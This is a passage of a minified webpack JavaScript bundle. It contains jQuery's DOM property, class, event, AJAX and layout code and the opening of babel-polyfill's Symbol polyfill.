n,i=0,r=t&&t.match(_);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=wt[t]||T.find.attr;wt[t]=function(e,t,i){var r,s,o=t.toLowerCase();return i||(s=wt[o],wt[o]=r,r=null!=n(e,t,i)?o:null,wt[o]=s),r}})),/^(?:input|select|textarea|button)$/i),St=/^(?:a|area)$/i;function Tt(e){return(e.match(_)||[]).join(" ")}function Et(e){return e.getAttribute&&e.getAttribute("class")||""}function Ct(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(_)||[]}function kt(e){e.stopPropagation()}T.fn.extend({prop:function(e,t){return B(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&T.isXMLDoc(e)||(t=T.propFix[t]||t,r=T.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||St.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){return(e=e.parentNode)&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){(e=e.parentNode)&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,i,r,o,a,l=0;if(s(e))return this.each((function(t){T(this).addClass(e.call(this,t,Et(this)))}));if((t=Ct(e)).length)for(;n=this[l++];)if(a=Et(n),i=1===n.nodeType&&" "+Tt(a)+" "){for(o=0;r=t[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");a!==(a=Tt(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,r,o,a,l=0;if(s(e))return this.each((function(t){T(this).removeClass(e.call(this,t,Et(this)))}));if(!arguments.length)return this.attr("class","");if((t=Ct(e)).length)for(;n=this[l++];)if(a=Et(n),i=1===n.nodeType&&" "+Tt(a)+" "){for(o=0;r=t[o++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");a!==(a=Tt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e,i="string"==n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):s(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,Et(this),t),t)})):this.each((function(){var t,r,s,o;if(i)for(r=0,s=T(this),o=Ct(e);t=o[r++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!=n||((t=Et(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",!t&&!1!==e&&J.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+Tt(Et(t))+" ").indexOf(i))return!0;return!1}});var Mt=/\r/g,Ot=(T.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=s(e),this.each((function(n){1===this.nodeType&&(null==(n=i?e.call(this,n,T(this).val()):e)?n="":"number"==typeof n?n+="":Array.isArray(n)&&(n=T.map(n,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))}))):r?(t=T.valHooks[r.type]||T.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Mt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,r="select-one"===e.type,s=r?null:[],o=r?i+1:n.length,a=i<0?o:r?i:0;a<o;a++)if(((t=n[a]).selected||a===i)&&!t.disabled&&(!t.parentNode.disabled||!A(t.parentNode,"optgroup"))){if(t=T(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,s=T.makeArray(t),o=r.length;o--;)((i=r[o]).selected=-1<T.inArray(T.valHooks.option.get(i),s))&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in n,/^(?:focusinfocus|focusoutblur)$/),At=(T.extend(T.event,{trigger:function(e,t,i,r){var a,l,c,u,d,p,f,h=[i||b],m=v.call(e,"type")?e.type:e,g=v.call(e,"namespace")?e.namespace.split("."):[],y=f=l=i=i||b;if(3!==i.nodeType&&8!==i.nodeType&&!Ot.test(m+T.event.triggered)&&(-1<m.indexOf(".")&&(m=(g=m.split(".")).shift(),g.sort()),u=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[m]||{},r||!p.trigger||!1!==p.trigger.apply(i,t))){if(!r&&!p.noBubble&&!o(i)){for(c=p.delegateType||m,Ot.test(c+m)||(y=y.parentNode);y;y=y.parentNode)h.push(y),l=y;l===(i.ownerDocument||b)&&h.push(l.defaultView||l.parentWindow||n)}for(a=0;(y=h[a++])&&!e.isPropagationStopped();)f=y,e.type=1<a?c:p.bindType||m,(d=(J.get(y,"events")||Object.create(null))[e.type]&&J.get(y,"handle"))&&d.apply(y,t),(d=u&&y[u])&&d.apply&&U(y)&&(e.result=d.apply(y,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(h.pop(),t)||!U(i)||u&&s(i[m])&&!o(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=m,e.isPropagationStopped()&&f.addEventListener(m,kt),i[m](),e.isPropagationStopped()&&f.removeEventListener(m,kt),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0}),T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t);r||i.addEventListener(e,n,!0),J.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t)-1;r?J.access(i,t,r):(i.removeEventListener(e,n,!0),J.remove(i,t))}}})),n.location),Pt={guid:Date.now()},Lt=/\?/,jt=(T.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||T.error("Invalid XML: "+(i?T.map(i.childNodes,(function(e){return e.textContent})).join("\n"):e)),t},/\[\]$/),It=/\r?\n/g,$t=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=s(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){n(this.name,this.value)}));else for(i in e)!function e(t,n,i,r){if(Array.isArray(n))T.each(n,(function(n,s){i||jt.test(t)?r(t,s):e(t+"["+("object"==typeof s&&null!=s?n:"")+"]",s,i,r)}));else if(i||"object"!==S(n))r(t,n);else for(var s in n)e(t+"["+s+"]",n[s],i,r)}(i,e[i],t,n);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!$t.test(e)&&(this.checked||!de.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(It,"\r\n")}})):{name:t.name,value:n.replace(It,"\r\n")}})).get()}});var Nt=/%20/g,_t=/#.*$/,zt=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ht=/^(?:GET|HEAD)$/,Rt=/^\/\//,qt={},Wt={},Bt="*/".concat("*"),Gt=b.createElement("a");function Xt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(_)||[];if(s(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Yt(e,t,n,i){var r={},s=e===Wt;function o(a){var l;return r[a]=!0,T.each(e[a]||[],(function(e,a){return"string"!=typeof(a=a(t,n,i))||s||r[a]?s?!(l=a):void 0:(t.dataTypes.unshift(a),o(a),!1)})),l}return o(t.dataTypes[0])||!r["*"]&&o("*")}function Vt(e,t){var n,i,r=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&T.extend(!0,e,i),e}Gt.href=At.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(At.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Bt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,T.ajaxSettings),t):Vt(T.ajaxSettings,e)},ajaxPrefilter:Xt(qt),ajaxTransport:Xt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var i,r,s,o,a,l,c,u,d=T.ajaxSetup({},t=t||{}),p=d.context||d,f=d.context&&(p.nodeType||p.jquery)?T(p):T.event,h=T.Deferred(),v=T.Callbacks("once memory"),m=d.statusCode||{},g={},y={},w="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(l){if(!o)for(o={};t=Ft.exec(s);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(e,t){return null==l&&(e=y[e.toLowerCase()]=y[e.toLowerCase()]||e,g[e]=t),this},overrideMimeType:function(e){return null==l&&(d.mimeType=e),this},statusCode:function(e){if(e)if(l)x.always(e[x.status]);else for(var t in e)m[t]=[m[t],e[t]];return this},abort:function(e){return e=e||w,i&&i.abort(e),S(0,e),this}};if(h.promise(x),d.url=((e||d.url||At.href)+"").replace(Rt,At.protocol+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(_)||[""],null==d.crossDomain){e=b.createElement("a");try{e.href=d.url,e.href=e.href,d.crossDomain=Gt.protocol+"//"+Gt.host!=e.protocol+"//"+e.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=T.param(d.data,d.traditional)),Yt(qt,d,t,x),!l){for(u in(c=T.event&&d.global)&&0==T.active++&&T.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ht.test(d.type),r=d.url.replace(_t,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(Nt,"+")):(e=d.url.slice(r.length),d.data&&(d.processData||"string"==typeof d.data)&&(r+=(Lt.test(r)?"&":"?")+d.data,delete d.data),!1===d.cache&&(r=r.replace(zt,"$1"),e=(Lt.test(r)?"&":"?")+"_="+Pt.guid+++e),d.url=r+e),d.ifModified&&(T.lastModified[r]&&x.setRequestHeader("If-Modified-Since",T.lastModified[r]),T.etag[r]&&x.setRequestHeader("If-None-Match",T.etag[r])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&x.setRequestHeader("Content-Type",d.contentType),x.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Bt+"; q=0.01":""):d.accepts["*"]),d.headers)x.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(!1===d.beforeSend.call(p,x,d)||l))return x.abort();if(w="abort",v.add(d.complete),x.done(d.success),x.fail(d.error),i=Yt(Wt,d,t,x)){if(x.readyState=1,c&&f.trigger("ajaxSend",[x,d]),l)return x;d.async&&0<d.timeout&&(a=n.setTimeout((function(){x.abort("timeout")}),d.timeout));try{l=!1,i.send(g,S)}catch(e){if(l)throw e;S(-1,e)}}else S(-1,"No Transport")}return x;function S(e,t,o,u){var g,y,b,w=t;l||(l=!0,a&&n.clearTimeout(a),i=void 0,s=u||"",x.readyState=0<e?4:0,u=200<=e&&e<300||304===e,o&&(b=function(e,t,n){for(var i,r,s,o,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)s=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}o=o||r}s=s||o}if(s)return s!==l[0]&&l.unshift(s),n[s]}(d,x,o)),!u&&-1<T.inArray("script",d.dataTypes)&&T.inArray("json",d.dataTypes)<0&&(d.converters["text script"]=function(){}),b=function(e,t,n,i){var r,s,o,a,l,c={},u=e.dataTypes.slice();if(u[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(s=u.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=u.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=c[l+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(o=c[l+" "+a[0]]||c["* "+a[0]])){!0===o?o=c[r]:!0!==c[r]&&(s=a[0],u.unshift(a[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(d,b,x,u),u?(d.ifModified&&((o=x.getResponseHeader("Last-Modified"))&&(T.lastModified[r]=o),(o=x.getResponseHeader("etag"))&&(T.etag[r]=o)),204===e||"HEAD"===d.type?w="nocontent":304===e?w="notmodified":(w=b.state,g=b.data,u=!(y=b.error))):(y=w,!e&&w||(w="error",e<0&&(e=0))),x.status=e,x.statusText=(t||w)+"",u?h.resolveWith(p,[g,w,x]):h.rejectWith(p,[x,w,y]),x.statusCode(m),m=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[x,d,u?g:y]),v.fireWith(p,[x,w]),c&&(f.trigger("ajaxComplete",[x,d]),--T.active||T.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,i,r){return s(n)&&(r=r||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:r,data:n,success:i},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(s(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return s(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=s(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Kt=T.ajaxSettings.xhr(),Jt=(y.cors=!!Kt&&"withCredentials"in Kt,y.ajax=Kt=!!Kt,T.ajaxTransport((function(e){var t,i;if(y.cors||Kt&&!e.crossDomain)return{send:function(r,s){var o,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];for(o in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(o,r[o]);t=function(e){return function(){t&&(t=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(Ut[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),i=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout((function(){t&&i()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(r){if(t)throw r}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}})),[]),Qt=/(=)\?(?=&|$)|\?\?/,Zt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||T.expando+"_"+Pt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,i){var r,o,a,l=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(l||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=s(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,l?e[l]=e[l].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||T.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?T(n).removeProp(r):n[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),a&&s(o)&&o(a[0]),a=o=void 0})),"script"})),y.createHTMLDocument=((M=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===M.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),i=!n&&[],(n=P.exec(e))?[t.createElement(n[1])]:(n=ye([e],t,i),i&&i.length&&T(i).remove(),T.merge([],n.childNodes)));var i},T.fn.load=function(e,t,n){var i,r,o,a=this,l=e.indexOf(" ");return-1<l&&(i=Tt(e.slice(l)),e=e.slice(0,l)),s(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<a.length&&T.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var i,r,o,a,l=T.css(e,"position"),c=T(e),u={};"static"===l&&(e.style.position="relative"),o=c.offset(),i=T.css(e,"top"),a=T.css(e,"left"),l=("absolute"===l||"fixed"===l)&&-1<(i+a).indexOf("auto")?(r=(l=c.position()).top,l.left):(r=parseFloat(i)||0,parseFloat(a)||0),null!=(t=s(t)?t.call(e,n,T.extend({},o)):t).top&&(u.top=t.top-o.top+r),null!=t.left&&(u.left=t.left-o.left+l),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),r.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-T.css(i,"marginTop",!0),left:t.left-r.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return B(this,(function(e,i,r){var s;if(o(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===r)return s?s[t]:e[i];s?s.scrollTo(n?s.pageXOffset:r,n?r:s.pageYOffset):e[i]=r}),e,i,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ue(y.pixelPosition,(function(e,n){if(n)return n=Ve(e,t),Be.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){T.fn[i]=function(r,s){var a=arguments.length&&(n||"boolean"!=typeof r),l=n||(!0===r||!0===s?"margin":"border");return B(this,(function(t,n,r){var s;return o(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===r?T.css(t,n,l):T.style(t,n,r,l)}),t,a?r:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}})),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),en=(T.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),s(e))return n=c.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||T.guid++,i},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=A,T.isFunction=s,T.isWindow=o,T.camelCase=V,T.type=S,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Zt,"")},void 0!==(i=function(){return T}.apply(t,[]))&&(e.exports=i),n.jQuery),tn=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=tn),e&&n.jQuery===T&&(n.jQuery=en),T},void 0===r&&(n.jQuery=n.$=T),T}))},function(e,t,n){n(134),e.exports=n(336)},function(e,t,n){"use strict";(function(e){if(n(135),n(332),n(333),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}e._babelPolyfill=!0,t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach((function(e){[][e]&&t(Array,e,Function.call.bind([][e]))}))}).call(this,n(95))},function(e,t,n){n(136),n(139),n(140),n(141),n(142),n(143),n(144),n(145),n(146),n(147),n(148),n(149),n(150),n(151),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(216),n(217),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(227),n(228),n(229),n(230),n(231),n(232),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(88),n(240),n(115),n(241),n(116),n(242),n(243),n(244),n(245),n(246),n(119),n(121),n(122),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(254),n(255),n(256),n(257),n(258),n(259),n(260),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),e.exports=n(20)},function(e,t,n){"use strict";function i(e){var t=Y[e]=P(F[q]);return t._k=e,t}function r(e,t){E(e);for(var n,i=S(t=M(t)),r=0,s=i.length;r<s;)ee(e,n=i[r++],t[n]);return e}function s(e){var t=G.call(this,e=O(e,!0));return!(this===U&&u(Y,e)&&!u(V,e))&&(!(t||!u(this,e)||!u(Y,e)||u(this,W)&&this[W][e])||t)}function o(e,t){var n;if(e=M(e),t=O(t,!0),e!==U||!u(Y,t)||u(V,t))return!(n=N(e,t))||!u(Y,t)||u(e,W)&&e[W][t]||(n.enumerable=!0),n}function a(e){for(var t,n=z(M(e)),i=[],r=0;n.length>r;)u(Y,t=n[r++])||t==W||t==h||i.push(t);return i}function l(e){for(var t,n=e===U,i=z(n?V:M(e)),r=[],s=0;i.length>s;)!u(Y,t=i[s++])||n&&!u(U,t)||r.push(Y[t]);return r}var 